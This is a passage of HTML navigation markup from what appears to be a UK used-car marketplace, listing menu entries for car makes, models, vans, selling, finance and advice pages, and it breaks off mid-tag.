aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" 